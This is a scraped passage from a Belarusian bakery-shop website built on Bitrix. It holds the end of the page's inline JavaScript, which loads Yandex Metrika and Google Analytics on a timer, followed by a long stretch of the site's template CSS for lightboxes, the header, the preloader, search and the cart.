       // $(".start_promo .item.wide50").fadeTo( "fast", 1 );

        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            setTimeout(AppMetrica,6000);
            setTimeout(AppGoogle,6000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 2000);
            setTimeout(StartBranch, 6000);
        }else{
            setTimeout(AppMetrica,4000);
            setTimeout(AppGoogle,4000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 1000);
            setTimeout(StartBranch, 4000);
        }
    });

    //function HidePreloader() {
        //$('.preloader').fadeOut('slow');
    //}

    function StartPromo(){
        $(".start_promo .item.wide50").fadeTo( "fast", 1 );
    }

    function StartBranch() {
        $( function() {
            $( "#branches" ).tabs();
        });
    }

    function AppMetrica() {
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter23828188 = new Ya.Metrika({
                        id: 23828188,
                        webvisor: true,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks");
    }

</script>
<script type="text/javascript">
    function AppGoogle() {
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-38428818-1']);
        _gaq.push(['_trackPageview']);
        (function () {
            var ga = document.createElement('script');
            ga.type = 'text/javascript';
            ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(ga, s);
        })();
    }

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.minskhleb.by/bitrix/cache/css/s1/our_shop/template_93492c4d8c19c1d46f9791c55f42a2d0/template_93492c4d8c19c1d46f9791c55f42a2d0_v1.css?1747146132585662
body_size: 141333
content:


/* Start:/bitrix/templates/our_shop/css/jquery.fancybox.css?16969635454353*/
/*! fancyBox v2.1.0 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('/bitrix/templates/our_shop/css/../images/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('/bitrix/templates/our_shop/css/../images/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	/*background: transparent url('/bitrix/templates/our_shop/css/../images/blank.gif');*/ /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -9999px;
	left: -9999px;
	visibility: hidden;
}

/* Overlay helper

.fancybox-lock {
	overflow: hidden;
}
 */
.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('/bitrix/templates/our_shop/css/../images/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}
/* End */


/* Start:/bitrix/templates/our_shop/css/styles.css?1704891896154105*/
* { font-family: Open Sans, Arial, Helvetica, sans-serif; }

.tabs > li:before, .tabs_content > li:before, .flex-viewport li:before, .flex-direction-nav  li:before, .slider_navigation li:before,

#footer .bottom_submenu li:before, .extended_pagination  li:before, .main-nav li:before, .bottom_main_menu li:before, .item_slider ul.slides li:before,

.module-gallery-list li:before, ul.left_menu li:before, ul.brands_list li:before, ul.stores_list li:before, .section_item_inner ul li:before, ul.tabs-content li:before, 

.internal_sections_list  li:before, li.catalog_item:before, .compare_list ul li:before, .catalog_detail .set_wrapp li:before, .catalog_detail .bx_item_set_hor_container_big li:before, 

.bx_modal_body  .bx_kit_one_section li:before, .bx_modal_body  .bx_kit_two_section li:before, .bx_kit_one_section li:before, .bx_kit_two_section li:before, .menu li:before, ul.flex-control-nav li:before,

.flex-control-nav ol li:before { content: none !important; padding-right: 0; }

div[class^="bx-"] li:before, ul[class^="bx-"] li:before { content: none;  padding-right: inherit; }

div[class^="bx-"] input[type='button'], div[class^="bx-"] input[type='submit'], div[class^="bx-"] button { ext-transform: inherit; font-family: inherit; border: inherit; }
.news_detail_wrapp, #content .mb-likes, #content .news_akc_block, .category.bordered, .category__ctrls, .akccii_box_inner, .error_page{
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;
	float: none;
	display: block;
}
#content .right_block .customSite{
    font-size: 14px;
    font-style: italic;
    padding-bottom: 5px;
}
.header_lang{
  display: none !important; /*29.07*/
}
.lang-block .ik_select{ /*29.07*/
	  padding-left: 0px;
    padding-right: 0px;
    max-width: 50px;
    position: relative;
    z-index: 99;
    margin-right: 15px;
}
.lang-block .ik_select.common_select .common_select-link:after { 
	content: "";
	position: absolute;
	bottom:  0px;
	display: block;
	background:#683814;	
	width: 25px;
	height: 5px;
	color: #683814;
}

.main_page .lang-block .ik_select.common_select .common_select-link:after { color: #fff; background: #fff;	 }

.header_social { 
	margin-right: 23px;
	padding-left: 23px;
	display: flex;
	position: relative;
	align-items:  center;
}
.header_social > a > svg {
	max-width: 28px;
    max-height: 28px;	
}

.header_social:before{
	content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	left: 0px;
}
.header_social a{ /*29.07*/
	display: inline-block;
	line-height: 1;
}

.lang-block .online_shop {  
	white-space: nowrap;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 15px;
	line-height: 20px;
	text-transform: uppercase;
	position: relative;
	color: #fff;
	padding: 0px 23px;
}

body:not(.main_page) .lang-block .online_shop  {color: #683814;}

.top-h-row .search{
	height: 78px;
}
.lang-block .online_shop:before{ /*29.07*/
	content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	left: 0px;
}
.lang-block .online_shop svg{ /*29.07*/
	position: relative;
	top: 3px;
	margin-right: 10px;
}
@media(max-width: 1800px){
	.lang-block .online_shop span{
		display: none
	}
	.lang-block .online_shop svg{
		margin-right: 0px
	}
}
.lang-block .header__eye{ /*29.07*/
	margin: 0px;
	margin-right: 23px;
	padding: 0px 23px;
}
.lang-block .header__eye:before{ /*29.07*/
		content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	left: 0px;

}
.lang-block .header__eye:after{ /*29.07*/
			content: "";
	width: 1px;
	height: 17px;
	background: #DBDBDB;
	display: inline-block;
	position: absolute;
	top:  calc(50% - 8.5px);
	right: 0px;
}
.lang-block{ /*29.07*/
	display: flex;
	align-items:  center;
}
.lang-block .ik_select.common_select .common_select-link{ /*29.07*/
	border: none;
	background: transparent;
	margin-bottom: 0px;
	height: 80px;
	padding: 0px;
	position: relative;
	display: flex;
	align-items:  center;
}
.lang-block .ik_select.common_select .common_select-link .ik_select_link_text:after{  /*29.07*/
	width: 6px;
	height: 4px;
	content: "";
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top: -5px;
	background: url(/upload/down.svg) no-repeat center / contain;
}
.lang-block .ik_select.common_select .common_select-link .ik_select_link_text { /*29.07*/
	position: relative;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
/*	top: -20px;*/
	text-transform: uppercase;
	color: #683814;
}

.main_page .lang-block .ik_select.common_select .common_select-link .ik_select_link_text {color: #fff;}

.lang-block .ik_select.common_select .common_select-link .trigger{ /*29.07*/
	display: none;
}
@media(max-width: 1300px){ /*29.07*/
	.lang-block .online_shop{
		padding: 20px;
	}
	.header_social{
		margin-right: 20px;
		padding-left: 20px
	}
	.lang-block .header__eye{
		margin-right: 20px;
		padding: 0px 20px;
	}
}
@media(max-width: 1024px){  /*29.07*/
	.lang-block{
		height: 60px;
	}
	.lang-block .common_select{
		height: 60px;
		display: none
	}
	.lang-block .ik_select.common_select .common_select-link{
		height: 60px;
	}
	.lang-block .ik_select.common_select .common_select-link:after{
		display: none
	}
	.ik_select_dropdown.common_select-dd{
		min-width: 52px
	}
	.top-h-row .search{
		height: auto;
	}
	.lang-block .ik_select{
		margin-right: 10px
	}
}
@media(max-width: 768px){
	body .lang-block{
		margin-left: 29%
	}
}
@media(Max-width: 650px){  /*29.07*/
	body .wrapper .lang-block{
		width: 51%
	}
	.header_social{
		padding-left: 0px;
		margin-right: 10px
	}
	.header_social:before{
		display: none
	}
	.header_social a svg{
		max-width: 20px;
	}
	.lang-block .online_shop{
		padding: 0px 10px;
	}
	body .lang-block .ik_select.header_lang{
		display: none !important
	}
	body .lang-block .ik_select{
		height: auto;
		margin-right: 0px;
		padding-right: 0px;
		padding-left: 0px;
		max-width: 40px;
	}
	.lang-block .online_shop{
		display: none
	}
	.lang-block .header__eye{
		margin-right: 10px;
		padding: 0px 10px
	}
	.header__eye a img{
		width: 20px;
		min-width: 20px
	}
	.lang-block .ik_select.common_select .common_select-link .ik_select_link_text{
		font-size: 15px;
		margin-top: 0px;
		margin-bottom: 0px
	}
}
@media(Max-width: 380px){  /*29.07*/
		body .wrapper .lang-block{
			width: 53%
		}
}
.error_page{
	max-width: 1000px;
}
.preloader{
	display:block;
}
.backdrop {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
  width: 100%;
  position: fixed;
      top: 0px;
    z-index: 9999;
  background: url(/bitrix/templates/our_shop/css/../images/load-bg.jpg) no-repeat;
  background-size: cover;

}

.loader {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.dot {
  background: #68370f;
  margin: 5px;
  -webkit-animation-name: loader;
          animation-name: loader;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
          animation-direction: alternate;
}
.main_page .dot{
	display: none;
	background: url("/upload/pre_logo.png") no-repeat center / contain;
}


.loader img{
	  display: block;
	  animation: animationFrames linear 2.5s;
	  animation-iteration-count: 1;
	  transform-origin: 50% 50%;
	  -webkit-animation: animationFrames linear 2.5s;
	  -webkit-animation-iteration-count: 1;
	  -webkit-transform-origin: 50% 50%;
	  -moz-animation: animationFrames linear 2.5s;
	  -moz-animation-iteration-count: 1;
	  -moz-transform-origin: 50% 50%;
	  -o-animation: animationFrames linear 2.5s;
	  -o-animation-iteration-count: 1;
	  -o-transform-origin: 50% 50%;
	  -ms-animation: animationFrames linear 2.5s;
	  -ms-animation-iteration-count: 1;
	  -ms-transform-origin: 50% 50%;
}

@keyframes animationFrames{
  0% {
    transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-moz-keyframes animationFrames{
  0% {
    -moz-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -moz-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-webkit-keyframes animationFrames {
  0% {
    -webkit-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -webkit-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-o-keyframes animationFrames {
  0% {
    -o-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -o-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}

@-ms-keyframes animationFrames {
  0% {
    -ms-transform:  scaleX(0.30) scaleY(0.30) ;
  }
  100% {
    -ms-transform:  scaleX(1.00) scaleY(1.00) ;
  }
}




.dot:nth-child(1) {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}
.dot:nth-child(2) {
  -webkit-animation-delay: 0.4s;
          animation-delay: 0.4s;
}
.dot:nth-child(3) {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
}
.dot:nth-child(4) {
  -webkit-animation-delay: 0.8s;
          animation-delay: 0.8s;
}
.dot:nth-child(5) {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

@-webkit-keyframes loader {
  from {
    width: 2px;
    height: 2px;
    border-radius: 1px;
  }
  to {
    width: 20px;
    height: 20px;
    border-radius: 10px;
  }
}

@keyframes loader {
  from {
    width: 2px;
    height: 2px;
    border-radius: 1px;
  }
  to {
    width: 20px;
    height: 20px;
    border-radius: 10px;
  }
}
 #content .mb-likes{
 	min-height: 50px;
 	margin-top: 30px;
 }
.akccii_box{
	 padding-top: 30px;
	 padding-bottom: 30px;
    background: #F7F1E8;
}
.akccii_box p{
	margin-bottom: 0px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	/* identical to box height */

	display: flex;
	align-items: center;

}
.akccii_box_inner h3{
	margin-top: 0px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-transform: uppercase;
	margin-bottom: 10px;
	color: #742A19;
	
}
header.color .navbar-default .navbar-nav ul.search-div{
	display: none;
}
.grey_bg.about-wrapper ul li{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	color: #242424;
	margin-bottom: 18px;
	display: flex;
	-webkit-align-items: flex-start;
	        align-items: flex-start;
}
.grey_bg.about-wrapper ul li img{
	margin-right: 10px;
	position: relative;
	top: 6px
}
.popup div.form div.form_head h2{
	text-align: center;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 27px;
	text-align: center;
	text-transform: uppercase;

	color: #742A19;

}
.popup div.form div.form_body{
	padding-top: 20px;
}
.popup div.form div.form_head{
	border-bottom: none;
	background: #FBFBFB;
	padding: 18px 35px 19px
}
.popup div.form form label span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 125%;
	color: #242424;
	display: inline-block;
	margin-bottom: 4px;
}
.popup div.form form label span.star{
	color: red
}
.grey_bg.about-wrapper ul li:before{
	display: none;
	/*content: "";
	display: inline-block;
	width: 16px;
	height: 16px;
	margin-right: 10px;
	background: url("/upload/check.svg") no-repeat center / contain;*/
}
.popup div.form button.button{
	background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%), #FFFFFF;
	border-radius: 5px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 22px;
	line-height: 30px;
	color: #FFFFFF;
	padding-left: 30px;
	padding-right: 30px;
}
.popup div.form button.button.transparent{
	background: transparent;
	color: #222
}
.popup div.form button.button:hover{
	color: #FFFFFF;
	background: linear-gradient(273.27deg, #952F0B 0%, #952F0B 100%), #FFFFFF;
}
.catalog_detail .tabs_content h4 { margin: 10px 0 15px; }

#bx-composite-banner{text-align:center;margin:10px 0 0;}

.m16{margin:0;padding:0 0 18px 0;color:green;}

#content { position: relative; zoom: 1; }

#content.main { margin-bottom: 0; }

.pseudo, .catalog_detail .extended_info.open_stores .availability-row .value{ text-decoration: none; border-bottom: 1px dotted; cursor: pointer; }

.specials_slider_wrapp ul.tabs li { text-transform: uppercase; }

.specials_slider_wrapp ul.tabs li span  {  border-bottom: 1px dotted; }



.clearboth { clear: both; }

.clearleft { clear: left; }

.clearright { clear: right; }

.wrapper.has_menu  .top-h-row  .search{ display: none; }



.top-h-row  .search input[id^=title-search-input]{ height: 26px; font-size: 12px; padding: 0 8px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-width: 1px; border-style: solid; width: 100%; line-height: 25px; }

.top-h-row  .search #search-submit-button{ cursor: pointer; height: 24px; width: 29px; font-size: 0; border: 0; border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; -webkit-border-radius: 0 2px 2px 0; position: absolute; 	top: 0; right: 0; margin-top: 1px; display: block; }

.middle-h-row  .search input[id^=title-search-input], #header ul.menu.full > li.search_row input[id^=title-search-input] { height: 33px; font-size: 12px; padding: 0 10px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; line-height: 32px; }

.middle-h-row .search #search-submit-button, #header ul.menu.full > li.search_row #search-submit-button { cursor: pointer; height: 31px; width: 35px; font-size: 0; border: 0; border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; -webkit-border-radius: 0 2px 2px 0; position: absolute; top: 1px; right: 1px; display: block; }

#header ul.menu.full > li.search_row #search-submit-button { top: 3px; right: 3px; height: 33px; width: 35px; }

#header ul.menu.full > li.search_row { padding: 3px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 0 0 3px 3px; -moz-border-radius: 0 0 3px 3px; -webkit-border-radius: 0 0 3px 3px; position: relative; display: none; }

.wrapper.has_menu .main-nav { display: none; }

.main-nav .menu > li > a{ border-bottom: 1px solid transparent; }

.top-h-row  .search #search-submit-button i, .middle-h-row  .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i{ display: inline-block; background: url(/bitrix/templates/our_shop/css/../images/magnifier.png); background-repeat: no-repeat; }

.top-h-row  .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i{ height: 26px; width: 29px; background-position: top center; }

@-moz-document url-prefix(){

	.top-h-row  .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i { width: 26px; }

	.middle-h-row  .search #search-submit-button i { 	margin: -2px 0 0 -3px; 	}

}

.middle-h-row  .search #search-submit-button i { height: 32px; width: 35px;  background-position: 4px 4px; }

table.title-search-result td.title-search-all a .icon i, .card_popup_frame.popup  a.more_row .icon i, .basket_fly td.total_wrapp a.more_row .icon i { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) no-repeat; }

table.title-search-result td.title-search-all a .icon  { margin-left: 9px; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; position: relative; bottom: -4px; zoom: 1; }

table.title-search-result td.title-search-all a .icon i, .card_popup_frame.popup  a.more_row .icon i, .basket_fly td.total_wrapp a.more_row .icon i{ background-position: 2px -241px; }

.top-h-row   .phone { float: right; width: 25%; text-align: right; 	margin-top: 1px; }

.top-h-row   .phone span.phone_text, .top-h-row   .phone span.phone_text a, #footer .phone span.phone_text, #footer .phone span.phone_text a { font-size: 19px; white-space: nowrap; }

.top-h-row   .phone span.phone_text a, #footer .phone span.phone_text a { cursor: default; text-decoration: none; }

.top-h-row   .phone, #footer .phone { white-space: nowrap; }

.top-h-row   .phone .icon, .top-h-row   .phone .icon i, #footer  .phone .icon, #footer  .phone .icon i { display: inline-block; height: 24px; width: 24px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

.top-h-row   .phone .icon, #footer .phone .icon { position: relative; zoom: 1; bottom: -5px; margin-right: 2px; }

.top-h-row   .phone .icon i, #footer .phone .icon i { background: url("/bitrix/templates/our_shop/css/../images/phone.png"); background-repeat: no-repeat; }

#footer .phone .icon i { background-position: 0px -24px; }

.price .title-search-price .price:not(.discount) { display: inline-block; margin-right: 2px; float: none; }

div.title-search-result { display:none; overflow:hidden; z-index:205; min-width: 270px; background: #fff; box-shadow: 0px 0px 1px 1px #E5E5E5; }

table.title-search-result { border-collapse: collapse; border:none; width:100%; }

table.title-search-result td { background-color: #fff; padding-top:8px; padding-bottom:8px; text-align:left; border-top: 1px solid transparent; border-bottom: 1px solid transparent; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; }

table.title-search-result td.title-search-item { padding-left:8px; padding-right:15px; vertical-align: middle; }

table.title-search-result td.main a { vertical-align:top; text-decoration: none; }

table.title-search-result td.main a, table.title-search-result td.main .title-search-preview  { max-width: 230px; overflow: hidden; text-overflow: ellipsis; display: block; }

table.title-search-result td.main{ padding-left: 4px; width: 242px; overflow: hidden; text-overflow: ellipsis; }

table.title-search-result td.picture { width: 48px; padding-left: 14px; }

table.title-search-result td.price { vertical-align: top; padding-right: 10px; padding-left: 10px; width: 105px; text-align: right; white-space: nowrap; }

table.title-search-result img.item_preview { border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; margin: 2px 5px; }



table.title-search-result td.main b { font-weight:normal; }

table.title-search-result td{ border-bottom: 1px solid #e7e7e7; border-top: 1px solid transparent; }

table.title-search-result tr.title-search-selected td{ background-color:#F7F7F7; border-top: 1px solid #e5e5e5; border-bottom: 1px solid #e5e5e5; }

table.title-search-result td.title-search-more { font-size:11px; font-weight:normal; padding-right:15px; padding-left:24px; padding-top:0px; }

table.title-search-result td.title-search-more a{ padding-left:12px; padding-right:15px; text-decoration:none; }

table.title-search-result td.title-search-all { padding: 11px 13px 13px; border-bottom-width: 0px; }

table.title-search-result td.title-search-all a{ text-decoration: none; }

table.title-search-result td.title-search-all a span.text{ display: inline-block; height: 14px; }

table.title-search-result td.title-search-all a .icon, table.title-search-result td.title-search-all a .icon i, .card_popup_frame.popup  a.more_row  .icon, .card_popup_frame.popup  a.more_row  .icon i,

.basket_fly td.total_wrapp a.more_row .icon, .basket_fly td.total_wrapp a.more_row .icon i { display: inline-block; height: 15px; width: 15px; }

table.title-search-result td.title-search-separator, table.title-search-result th.title-search-separator { padding:0; height: 10px; font-size:0; }

#header .middle-h-row, #header .catalog_menu{ margin: 0 auto; position: relative; zoom: 1; }

#header .middle-h-row{ z-index: 202; }

#header .middle-h-row .logo_wrapp .logo{ min-height:51px; line-height:51px; overflow: hidden; display: table-cell; }



#header .basket_fly{-webkit-transform: translateZ(0);}

#header .basket_fly td { box-sizing: content-box; -moz-box-sizing: content-box; -o-box-sizing: content-box; -webkit-box-sizing: content-box; }

ul.menu, ul.mini-menu { text-align: justify; list-style-type: none; font-size: 0px; line-height: 0; zoom: 1; }

.bx-ie ul.menu, .bx-ie ul.mini-menu { font-size: 1px; }

ul.menu li, ul.mini-menu li { display: inline-block; vertical-align: top; padding: 0; line-height: 20px;  }

.main-nav  ul.menu > li > a, ul.mini-menu li a{ font-size: 14px; text-transform: uppercase; padding: 0 10px; text-decoration: none; white-space:nowrap; color:#000000; }

ul.menu li.stretch{ display: inline-block;    width: 100%; *display: inline; zoom: 1 }

ul.menu li:hover .child{ display: block; }

ul.menu li:hover b.space, .breadcrumbs .drop:hover b.space{ display: inline-block; }

ul.mini-menu, ul.menu li .child, ul.mini-menu li .child{ display: none; }

.module-drop-cart { position: absolute; right: 0px !important; top: 87px; width: 431px; max-width: 100%; z-index: 999; display: none; }

.wrapper .basket_normal { display: none; }

.wrapper.basket_normal .basket_normal { display: block; }

.header-cart-block .cart  { width: 230px;  text-align: left; position: relative; zoom: 1; }

.header-cart-block .delay_small, .header-cart-block .cart_small { display: none; }

.header-cart-block .cart a  { text-decoration: none; }

.header-cart-block .cart a span { font-size: 14px; }

.header-cart-block .cart.empty_cart a span.pseudo { border-bottom: 1px solid; }

.header-cart-block .cart span.icon { float: left; }

.header-cart-block .cart .summ, .header-cart-block .cart .delay_link { white-space: nowrap; }

.header-cart-block .cart > span.icon, .header-cart-block .cart > span.icon i { display: inline-block; height: 42px; width: 42px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

.header-cart-block .cart > span.icon.small, .header-cart-block .cart > span.icon.small i { width: 26px; height: 26px; }

.header-cart-block .cart > span.icon.small { display: none; position: relative; zoom: 1; z-index: 1; }

.header-cart-block .cart .cart-call.small, body .header-cart-block .cart .cart-call.small span { font-size: 11px; line-height: 15px; text-transform: uppercase; border: none; }

body .header-cart-block .cart .cart-call.small span { text-decoration: underline; }

.header-cart-block .cart .small { display: none; }

.header-cart-block .cart > span.icon.small i { background-position: -7px -173px; }

.header-cart-block .cart span.icon i, .header-cart-block .cart span.icon i { background-image: url(/bitrix/templates/our_shop/css/../images/basket_icons.png); background-repeat: no-repeat; }

.header-cart-block .cart.empty_cart span.icon i { background-position: 0px 0px; }

.header-cart-block .cart.empty_cart span.icon.small i { background-position: 0px 0px; background-position: -7px -134px; filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60); -moz-opacity: 0.6;-khtml-opacity: 0.6; opacity: 0.6; }

.header-cart-block .cart .cart_wrapp { padding-left: 55px; padding-top: 4px; position: absolute; top: -3px; }

#header .middle-h-row .center_block.no_basket { padding-right: 0; }

#header .middle-h-row .basket_wrapp .header-cart-block { margin-top: 7px; float: right; }

.wrapper.basket_normal.has_menu #header .middle-h-row .basket_wrapp .header-cart-block{min-width:145px;}

#content_new, #preload_wrapp { position: absolute; z-index: -1000; top: -9999; left: -999; }

/*

ul.menu .child, .breadcrumbs .dropdown_wrapp { z-index: 500; position: absolute; text-transform: none; font-size: 11px; font-family: Ubuntu, Arial, Helvetica, sans-serif; 	padding-top: 20px; }

ul.menu .child { margin-top: 0px;padding-top: 30px; }

ul.menu .child a { font-family: Ubuntu, Arial, Helvetica, sans-serif; text-transform: none; }

ul.menu .child li.menu_title  { display: block; }

ul.menu .child li.menu_title a, ul.menu .child .depth3 a.title { font-weight: bold; font-size: 12px; text-decoration: none !important; padding: 0; }

ul.menu .child li.menu_item a, ul.menu .child .depth3 a { font-size: 11px; text-decoration: underline; padding: 0; margin-right: 5px; }

ul.menu .child .child_wrapp > a, .breadcrumbs .dropdown > a, ul.menu .child .child_wrapp .depth3 > a { display: block; text-decoration: underline; line-height: 22px; text-transform: none; }*/

.main-nav ul.menu .child a { font-family: Open Sans;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 130%;
    letter-spacing: 0.004em;
    text-transform: uppercase;
    color: #242424;
    padding-top: 19px;
    padding-left: 	15px;
    padding-right: 	15px;
    border-top: 1px solid #ebebeb;
    padding-bottom: 19px; }

.main-nav ul.menu .child a:hover{
	    background: #742A19;
